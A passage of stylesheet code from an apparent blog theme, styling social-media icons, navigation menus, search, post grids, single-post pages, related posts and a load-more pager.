float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#151A25
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom:1px solid rgba(155,155,155,0.15);
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#151A25;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#17222B;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#17222B
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#539aa0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#539aa0
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#3c5a98
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#17222B;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#17222B
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#17222B;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#17222B;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#17222B;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#17222B
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.project-head .container {
margin:0 auto;
}
.head-text {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.head-text .widget{
text-align:center;
max-width: 980px;
margin: 0;
padding: 70px 0 40px;
box-sizing: border-box;
}
.head-text .widget-title > h3{
display:block;
font-size:60px;
color:#3c5a98;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:24px;
margin:0;
line-height: 1.6;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.home-ad .widget > .widget-title, #prev-ad .widget > .widget-title, #nxt-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#539aa0;
color:#fff;
font-size:10px;
line-height:1;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 12px;
font-weight: 500;
padding:6px 10px;
margin: 0 0 10px;
background: rgb(255 255 255 / 20%);
color: #ffffff;
border-radius: 100px;
box-sizing: border-box;
text-transform: capitalize;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.5;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:35px;
margin:0 0 7px;
line-height:1.3;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#539aa0
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.hot-posts .post-meta .post-author, .PopularPosts .hot-posts .post-meta .post-author,  .hot-posts .post-meta .post-date, .PopularPosts .hot-posts .post-meta .post-date {
float:none;
}
.hot-posts .post-meta .post-author a, .PopularPosts .hot-posts .post-meta .post-author a {
color:#afafaf;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet{
font-size:17px;
color:#ffffff;
margin:0 0 10px;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:30px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap:35px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align:center;
}
#testimonial-wrap .title-wrap {
background-color: transparent;
border-radius: 0;
margin: 0 0 20px;
text-align: left;
}
#testimonial-wrap .title-wrap > h3 {
position: relative;
display: block;
height: 30px;
color: #3c5a98;
font-size: 17px;
font-weight: 500;
line-height: 30px;
text-transform: capitalize;
margin: 0;
padding:0;
}
#testimonial-wrap .title-wrap > h3 span {
color: #539aa0;
}
.testi-avatar{
display:block;
width:100%;
height:141px;
overflow:hidden;
margin:0;
position:relative;
border-radius: 6px;
box-shadow: 0 0 18px 0 rgba(0,0,0,.25);
}
.testi-avatar:before {
content: '';
background:linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: rgba(255,255,255,0.20);
display: inline-block;
position: absolute;
bottom: 10px;
left: 10px;
padding: 6px 10px;
border-radius: 100px;
text-transform: capitalize;
z-index: 1515;
}
.testi-title{
font-size:12px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #ffffff;
border-radius: 5px;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#3c5a98;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#151A25;
display:block;
margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#539aa0;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #539aa0;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#539aa0;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#539aa0
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0 0 20px;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
position: relative;
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 230px;
overflow: hidden;
margin: 0 0 20px;
display: flex;
border-radius:6px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-image-wrap .post-image-link:before {
content: '';
background: linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
}
.index-post .post-info > h2{
overflow:hidden;
font-size:23px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#3c5a98;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#539aa0
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#151A25;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
margin:0 3px 0 0;
font-size: 11px;
}
.post-meta .post-author:before{
content:'by';
font-weight: 700;
}
.post-meta .post-date:before{
content: '\f111';
font-family:'Font Awesome 5 Free';
font-weight:900;
font-size: 5px;
position: relative;
top: -2px;
}
.post-meta a{
color:#151A25;
transition:color .17s
}
.post-meta a:hover{
color:#539aa0
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
.index-post .post-snippet {
font-size:16px;
color:#151A25;
line-height: 28px;
margin: 0 0 10px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
word-break: break-word;
overflow-y: hidden;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #f2f2f6
}
a.read-more{
float:right;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.index-post a.post-tag {
background-color:rgba(255,255,255,0.20);
border-radius:100px;
top: auto;
bottom:15px;
font-size: 12px;
padding: 6px 10px;
font-weight: 500;
text-transform:capitalize;
border:none;
color:#ffffff;
height: auto;
line-height: inherit;
}
.index-post a.post-tag:hover{
background-color:#ffffff;
color:#3c5a98;
border-color:#539aa0
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#539aa0
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#3c5a98;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#3c5a98;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#3c5a98;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#539aa0
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#3c5a98
}
.author-name a{
color:#539aa0;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#3c5a98;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#539aa0
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:52px;
background-color:#539aa0;
font-size:17px;
color:#ffffff;
font-weight:400;
line-height:52px;
box-sizing:border-box;
padding:0 42px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:100px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#539aa0;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#539aa0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
